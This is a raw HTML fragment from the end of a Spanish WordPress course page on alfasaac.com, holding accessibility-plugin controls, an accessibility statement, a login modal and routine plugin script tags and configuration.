                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Orientación Fácil</h4>
		    </div><div id="mdp-readabler-easy-orientation-box">        <div id="mdp-readabler-action-mute-sounds"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Silenciar sonidos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-hide-images"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Ocultar imágenes</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-virtual-keyboard"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclado virtual</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-guide"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Guía de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-stop-animations"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Detener animaciones</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-mask"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Máscara de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-hover"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resaltar pasar el cursor</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-focus"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resalte el enfoque</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-black-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Gran cursor oscuro</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-white-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Cursor de luz grande</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-keyboard-navigation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclas de navegación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-useful-links" class="mdp-readabler-action-box mdp-readabler-useful-links-box">
            <div class="mdp-readabler-action-box-content">
                <label for="mdp-readabler-useful-links" class="mdp-readabler-title">Navegadora de enlaces</label>
                <div class="mdp-readabler-select-box">
                    <select id="mdp-readabler-useful-links" aria-label="Useful Links">
                        <option selected="" disabled="" value="mdp-default">
                            Seleccione una opción                        </option>
                    </select>
                </div>
            </div>
        </div>
	    </div>
                </section>
                <footer id="mdp-readabler-popup-footer">
                                        <button id="mdp-readabler-reset-btn" aria-label="Reiniciar ajustes">
                        <span>Reiniciar ajustes</span>
                    </button>
                    	                                    <button id="mdp-readabler-hide-btn" aria-label="Ocultar el panel de accesibilidad para siempre" >
                        <span>Ocultar para siempre</span>
                    </button>
	                                            <p class="mdp-readabler-statement">
            <span>Alfasaac</span>
            <a aria-label="Declaración de accesibilidad" id="mdp-readabler-statement-btn">Declaración de accesibilidad</a>
        </p>
	                    </footer>
                        <div id="mdp-readabler-accessibility-statement-box">
            <button id="mdp-readabler-close-statement-btn" aria-label="Cerrar declaración de accesibilidad"></button>
            <div class="mdp-readabler-statement-content"><header>
	<h2>Accessibility Statement</h2>
	<ul>
	    <li>alfasaac.com</li>
	    <li>19/01/2026</li>
	</ul>
</header>

<h3>Compliance status</h3>
<p>We firmly believe that the internet should be available and accessible to anyone, and are committed to providing a website that is accessible to the widest possible audience,
regardless of circumstance and ability.</p>

<p>To fulfill this, we aim to adhere as strictly as possible to the World Wide Web Consortium’s (W3C) Web Content Accessibility Guidelines 2.1 (WCAG 2.1) at the AA level.
These guidelines explain how to make web content accessible to people with a wide array of disabilities. Complying with those guidelines helps us ensure that the website is accessible
to all people: blind people, people with motor impairments, visual impairment, cognitive disabilities, and more.</p>

<p>This website utilizes various technologies that are meant to make it as accessible as possible at all times. We utilize an accessibility interface that allows persons with specific
disabilities to adjust the website’s UI (user interface) and design it to their personal needs.</p>

<p>Additionally, the website utilizes an AI-based application that runs in the background and optimizes its accessibility level constantly. This application remediates the website’s HTML,
adapts Its functionality and behavior for screen-readers used by the blind users, and for keyboard functions used by individuals with motor impairments.</p>

<p>If you’ve found a malfunction or have ideas for improvement, we’ll be happy to hear from you. You can reach out to the website’s operators by using the following email </p>

<h3>Screen-reader and keyboard navigation</h3>

<p>Our website implements the ARIA attributes (Accessible Rich Internet Applications) technique, alongside various different behavioral changes, to ensure blind users visiting with
screen-readers are able to read, comprehend, and enjoy the website’s functions. As soon as a user with a screen-reader enters your site, they immediately receive
a prompt to enter the Screen-Reader Profile so they can browse and operate your site effectively. Here’s how our website covers some of the most important screen-reader requirements,
alongside console screenshots of code examples:</p>

<ol>
 	<li>
 	
	    <p><strong>Screen-reader optimization: </strong>we run a background process that learns the website’s components from top to bottom, to ensure ongoing compliance even when updating the website.
	In this process, we provide screen-readers with meaningful data using the ARIA set of attributes. For example, we provide accurate form labels;
	descriptions for actionable icons (social media icons, search icons, cart icons, etc.); validation guidance for form inputs; element roles such as buttons, menus, modal dialogues (popups),
	and others. Additionally, the background process scans all of the website’s images and provides an accurate and meaningful image-object-recognition-based description as an ALT (alternate text) tag
	for images that are not described. It will also extract texts that are embedded within the image, using an OCR (optical character recognition) technology.
	To turn on screen-reader adjustments at any time, users need only to press the Alt+1 keyboard combination. Screen-reader users also get automatic announcements to turn the Screen-reader mode on
	as soon as they enter the website.</p>
	
		<p>These adjustments are compatible with all popular screen readers, including JAWS and NVDA.</p>
	</li>
 	<li>
 		<p><strong>Keyboard navigation optimization: </strong>The background process also adjusts the website’s HTML, and adds various behaviors using JavaScript code to make the website operable by the keyboard. This includes the ability to navigate the website using the Tab and Shift+Tab keys, operate dropdowns with the arrow keys, close them with Esc, trigger buttons and links using the Enter key, navigate between radio and checkbox elements using the arrow keys, and fill them in with the Spacebar or Enter key.Additionally, keyboard users will find quick-navigation and content-skip menus, available at any time by clicking Alt+1, or as the first elements of the site while navigating with the keyboard. The background process also handles triggered popups by moving the keyboard focus towards them as soon as they appear, and not allow the focus drift outside of it.</p> 
		<p>Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</p>
	</li>
</ol>

<h3>Disability profiles supported in our website</h3>
<ul>
 	<li><strong>Epilepsy Safe Mode:</strong> this profile enables people with epilepsy to use the website safely by eliminating the risk of seizures that result from flashing or blinking animations and risky color combinations.</li>
 	<li><strong>Visually Impaired Mode:</strong> this mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</li>
 	<li><strong>Cognitive Disability Mode:</strong> this mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</li>
 	<li><strong>ADHD Friendly Mode:</strong> this mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</li>
 	<li><strong>Blindness Mode:</strong> this mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a  computer and smartphone, and websites must be compatible with it.</li>
 	<li><strong>Keyboard Navigation Profile (Motor-Impaired):</strong> this profile enables motor-impaired persons to operate the website using the keyboard Tab, Shift+Tab, and the Enter keys. Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</li>
</ul>

<h3>Additional UI, design, and readability adjustments</h3>
<ol>
 	<li><strong>Font adjustments –</strong> users, can increase and decrease its size, change its family (type), adjust the spacing, alignment, line height, and more.</li>
 	<li><strong>Color adjustments –</strong> users can select various color contrast profiles such as light, dark, inverted, and monochrome. Additionally, users can swap color schemes of titles, texts, and backgrounds, with over 7 different coloring options.</li>
 	<li><strong>Animations –</strong> epileptic users can stop all running animations with the click of a button. Animations controlled by the interface include videos, GIFs, and CSS flashing transitions.</li>
 	<li><strong>Content highlighting –</strong> users can choose to emphasize important elements such as links and titles. They can also choose to highlight focused or hovered elements only.</li>
 	<li><strong>Audio muting –</strong> users with hearing devices may experience headaches or other issues due to automatic audio playing. This option lets users mute the entire website instantly.</li>
 	<li><strong>Cognitive disorders –</strong> we utilize a search engine that is linked to Wikipedia and Wiktionary, allowing people with cognitive disorders to decipher meanings of phrases, initials, slang, and others.</li>
 	<li><strong>Additional functions –</strong> we provide users the option to change cursor color and size, use a printing mode, enable a virtual keyboard, and many other functions.</li>
</ol>

<h3>Browser and assistive technology compatibility</h3>

<p>We aim to support the widest array of browsers and assistive technologies as possible, so our users can choose the best fitting tools for them, with as few limitations as possible. Therefore, we have worked very hard to be able to support all major systems that comprise over 95% of the user market share including Google Chrome, Mozilla Firefox, Apple Safari, Opera and Microsoft Edge, JAWS and NVDA (screen readers), both for Windows and for MAC users.</p>

<h3>Notes, comments, and feedback</h3>
<p>Despite our very best efforts to allow anybody to adjust the website to their needs, there may still be pages or sections that are not fully accessible, are in the process of becoming accessible, or are lacking an adequate technological solution to make them accessible. Still, we are continually improving our accessibility, adding, updating and improving its options and features, and developing and adopting new technologies. All this is meant to reach the optimal level of accessibility, following technological advancements. For any assistance, please reach out to </p></div>        </div>
                    </div>

            
        </div>
                    <div id="mdp-readabler-keyboard-box">
                <div class="simple-keyboard"></div>
            </div>
        	    <!-- End Readabler WordPress Plugin -->
	            <!-- Start Readabler WordPress Plugin -->
        <div class="mdp-readabler-trigger-button-box bottom-right mdp-entrance-fade mdp-hover-none" data-nosnippet>
            <button  id="mdp-readabler-trigger-button"
                    class="mdp-icon-position-before"
                    aria-label="Abrir panel de accesibilidad"
                    data-readabler-trigger="">
	                                <span class="mdp-readabler-trigger-button-icon">
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg xmlns="http://www.w3.org/2000/svg" width="46.413px" height="46.413px" viewBox="0 0 46.413 46.413">
<g>
	<g>
		<path d="M31.679,38.342c-0.795-0.795-2.062-0.863-2.936-0.154c-2.15,1.744-4.819,2.717-7.635,2.717
			c-6.76,0-12.261-5.5-12.261-12.262c0-2.996,1.103-5.838,3.067-8.061c0.618-0.7,0.602-1.757-0.041-2.435
			c-0.417-0.441-0.833-0.884-1.25-1.326c-0.335-0.356-0.803-0.556-1.292-0.553c-0.489,0.003-0.954,0.209-1.286,0.568
			c-1.02,1.106-1.904,2.333-2.6,3.665c-1.304,2.497-1.993,5.312-1.993,8.142c0,9.736,7.921,17.658,17.657,17.658
			c2.812,0,5.612-0.682,8.099-1.97c1.075-0.558,2.096-1.231,3.037-2.001c0.48-0.393,0.772-0.971,0.805-1.59
			c0.031-0.62-0.199-1.227-0.639-1.665L31.679,38.342z" />
		<path d="M15.605,8.62c2.376,0,4.31-1.933,4.31-4.31c0-2.376-1.933-4.31-4.31-4.31s-4.311,1.934-4.311,4.31
			C11.295,6.686,13.229,8.62,15.605,8.62z" />
		<path d="M42.917,43.23L40.21,28.414c-0.166-0.913-0.703-1.734-1.469-2.255c-0.578-0.394-1.256-0.603-1.956-0.603
			c-0.228,0-0.458,0.022-0.682,0.067L23.75,28.092c-0.042,0.008-0.086,0.014-0.129,0.014c-0.31,0-0.579-0.221-0.641-0.525
			l-1.018-5.015l8.577-1.463c1.346-0.23,2.254-1.512,2.023-2.857c-0.204-1.194-1.23-2.061-2.443-2.061
			c-0.139,0-0.277,0.012-0.414,0.035l-8.729,1.489l-1.12-5.522c-0.235-1.282-1.35-2.213-2.652-2.213
			c-0.163,0-0.327,0.015-0.488,0.044c-0.709,0.129-1.326,0.528-1.735,1.12c-0.41,0.594-0.564,1.311-0.435,2.024l3.574,18.003
			c0.181,0.913,0.707,1.7,1.48,2.217c0.574,0.383,1.243,0.586,1.934,0.586c0.229,0,0.458-0.021,0.683-0.068l12.38-2.471
			c0.173-0.035,0.354,0.002,0.498,0.1c0.144,0.098,0.244,0.252,0.277,0.425l2.236,12.247c0.234,1.283,1.35,2.214,2.65,2.214l0,0
			c0.164,0,0.326-0.015,0.488-0.044c0.709-0.129,1.324-0.527,1.734-1.121C42.892,44.657,43.046,43.939,42.917,43.23z" />
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</span>
	            
	                        </button>
        </div>
        <!-- End Readabler WordPress Plugin -->
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div class="learndash-wrapper learndash-wrapper-login-modal ld-modal-closed">
<div class="ld-modal ld-login-modal ld-can-register">

	<span class="ld-modal-closer ld-icon ld-icon-delete"></span>

	<div class="ld-login-modal-login">
		<div class="ld-login-modal-wrapper">
						<div class="ld-modal-heading">
				Iniciar sesión			</div>
							<div class="ld-modal-text">
					Para acceder a este curso es necesario iniciar sesión. ¡Introduce tus credenciales a continuación!				</div>
							<div class="ld-login-modal-form">

				<form name="loginform" id="loginform" action="https://alfasaac.com/wp-login.php" method="post"><input id="learndash-login-form" type="hidden" name="learndash-login-form" value="e2bbcd6bef" /><p class="login-username">
				<label for="user_login">Nombre de usuario o correo electrónico</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acceder" />
				<input type="hidden" name="redirect_to" value="/cuestionarios/cuestionario-de-repaso-copy-134/" />
			</p></form>				<a class="ld-forgot-password-link" href="https://alfasaac.com/restablecer-la-contrasena/">¿Has olvidado tu contraseña?</a>

									<div class="ld-login-modal-branding">
						<img src="https://alfasaac.com/wp-content/uploads/2020/08/logo-movil-alfasaac.png" alt="">
					</div>
					
			</div> <!--/.ld-login-modal-form-->
		</div> <!--/.ld-login-modal-wrapper-->
	</div> <!--/.ld-login-modal-login-->

			<div class="ld-login-modal-register">
			<div class="ld-login-modal-wrapper">
				<div class="ld-content">
										<div class="ld-modal-heading">
						Regístrate					</div>
					
					<div class="ld-modal-text">¿No tiene una cuenta? ¡Crea una!</div>
										<a href="https://alfasaac.com/account/" class="ld-button ld-button-reverse ">Registra tu cuenta</a>

					
				</div> <!--/.ld-content-->

											</div> <!--/.ld-login-modal-wrapper-->
		</div> <!--/.ld-login-modal-register-->
	
</div> <!--/.ld-modal-->
</div><link rel='stylesheet' id='wc-blocks-style-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alfasaac.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="bbputil-js-js-before">
/* <![CDATA[ */
const bbputil = {"ajax-url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","forum-url":"https:\/\/alfasaac.com\/for0\/"}
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/bbp-jp-utility/js/bbp-util.min.js?ver=1755763108" id="bbputil-js-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"26244","videoReqMsg":"Debes ver el video antes de acceder a este contenido","ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.14.0" id="learndash-front-js"></script>
<script type="text/javascript" id="learndash-front-js-after">
/* <![CDATA[ */
    jQuery(document).ready(function($) {

        function lds_init_custom_icons() {

            console.log('running custom icons!');

            
        }

        lds_init_custom_icons();

        $('body').on( 'ld_has_paginated', function() {
            lds_init_custom_icons();
        });

    });
/* ]]> */
</script>
<script type="text/javascript" id="ldvc-js-extra">
/* <![CDATA[ */
var ldvc = {"theme":"default","template":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/ldvc.js?ver=2.3.16" id="ldvc-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfasaac.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="eb_woo_storeapi_nonce-js-extra">
/* <![CDATA[ */
var ebStoreApiNonce = {"nonce":"aaf4507cd5"};
var ebStoreApiNonce = {"nonce":"aaf4507cd5"};
var wc_params = {"cancel_order_nonce":"21a1d81511","order_again_nonce":"573d57f35d"};
var eb_order_details = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"2b3e79dbf8"};
/* ]]> */
</script>
<script type="text/javascript" id="eb_settings-js-extra">
/* <![CDATA[ */
var ebSettings = {"adminUrl":"https:\/\/alfasaac.com\/wp-admin\/","siteUrl":"https:\/\/alfasaac.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" async id="revmin-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.14.0" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/alfasaac.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.14.0" id="learndash_template_script_js-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.14.0" id="jquery-dropdown-js-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/micromodal.min.js?ver=1.3.4" id="micromodal-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/hotkeys.min.js?ver=1.3.4" id="hotkeys-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard.min.js?ver=1.3.4" id="simple-keyboard-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard-layouts/index.min.js?ver=1.3.4" id="simple-keyboard-layout-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="mdp-readabler-js-extra">
/* <![CDATA[ */
var mdpReadablerOptions = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"4e4e212881","pluginURL":"https:\/\/alfasaac.com\/wp-content\/plugins\/readabler\/","onlineDictionary":"1","language":"auto","profileEpilepsy":"1","profileVisuallyImpaired":"1","profileCognitiveDisability":"1","profileAdhdFriendly":"1","profileBlindUsers":"1","contentScaling":"1","readableFont":"1","dyslexiaFont":"1","highlightTitles":"1","highlightLinks":"1","textMagnifier":"1","fontSizing":"1","lineHeight":"1","letterSpacing":"1","alignCenter":"1","alignLeft":"1","alignRight":"1","darkContrast":"1","lightContrast":"1","monochrome":"1","highSaturation":"1","highContrast":"1","lowSaturation":"1","textColors":"1","titleColors":"1","backgroundColors":"1","muteSounds":"1","hideImages":"1","virtualKeyboard":"1","readingGuide":"1","usefulLinks":"1","stopAnimations":"1","readingMask":"1","highlightHover":"1","highlightFocus":"1","bigBlackCursor":"1","bigWhiteCursor":"1","textToSpeech":"","keyboardNavigation":"1","showOpenButton":"1","buttonPosition":"bottom-right","buttonCaption":"","buttonIcon":"_readabler\/wheelchair-accessible.svg","buttonIconPosition":"before","buttonSize":"24","buttonMargin":"10","buttonPadding":"20","buttonBorderRadius":"50","buttonColor":"rgba(255, 255, 255, 1)","buttonColorHover":"rgba(33, 150, 243, 1)","buttonBgcolor":"rgba(33, 150, 243, 1)","buttonBgcolorHover":"rgba(255, 255, 255, 1)","buttonEntranceTimeout":"0","buttonEntranceAnimation":"fade","buttonHoverAnimation":"none","popupOverlayColor":"#0253ee","popupBackgroundColor":"#ffffff","popupKeyColor":"rgba(33, 150, 243, 1)","popupBorderRadius":"20","popupAnimation":"fade","popupScroll":"","closeAnywhere":"","popupDraggable":"1","hotKeyOpenInterface":"Alt+9","LEARN_MORE_IN_WIKIPEDIA":"Learn more in Wikipedia","DEFAULT":"Defecto","HOME":"Home","HIDE_ACCESSIBILITY_INTERFACE":"\u00bfOcultar interfaz de accesibilidad?\n\nTenga en cuenta: si elige ocultar la interfaz de accesibilidad, ya no podr\u00e1 verla, a menos que borre las cookies de este sitio. \u00bfEst\u00e1 seguro de que desea ocultar la interfaz?","highlightTitlesStyle":"solid","highlightTitlesColor":"#639af9","highlightTitlesWidth":"2","highlightTitlesOffset":"2","highlightLinksStyle":"solid","highlightLinksColor":"#639af9","highlightLinksWidth":"2","highlightLinksOffset":"2","textMagnifierBgColor":"#333333","textMagnifierColor":"#ffffff","textMagnifierFontSize":"36","readingGuideWidth":"500","readingGuideHeight":"12","readingGuideBackgroundColor":"#0274e6","readingGuideBorderColor":"#000000","readingGuideBorderWidth":"2","readingGuideBorderRadius":"10","readingGuideArrow":"10","readingMaskHeight":"100","readingMaskColor":"rgba(0, 0, 0, 0.7)","highlightHoverStyle":"solid","highlightHoverColor":"#639af9","highlightHoverWidth":"2","highlightHoverOffset":"2","highlightFocusStyle":"solid","highlightFocusColor":"#639af9","highlightFocusWidth":"2","highlightFocusOffset":"2","virtualKeyboardLayout":"english","hotKeyMenu":"M","hotKeyHeadings":"H","hotKeyForms":"F","hotKeyButtons":"B","hotKeyGraphics":"G"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/readabler.min.js?ver=1.3.4" id="mdp-readabler-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="sfwd-module-script-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/alfasaac.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/sfwd_module.min.js?ver=4.14.0" id="sfwd-module-script-js"></script>
<script type="text/javascript" id="learndash_admin_shortcodes_script-js-extra">
/* <![CDATA[ */
var learndash_admin_shortcodes_assets = {"popup_title":"LearnDash Shortcodes","popup_type":"jQuery-dialog","typenow":null,"pagenow":"index.php","nonce":"739526e486"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/learndash-admin-shortcodes.min.js?ver=4.14.0" id="learndash_admin_shortcodes_script-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/vendor-libs/select2-jquery/js/select2.full.min.js?ver=4.14.0" id="learndash-select2-jquery-script-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
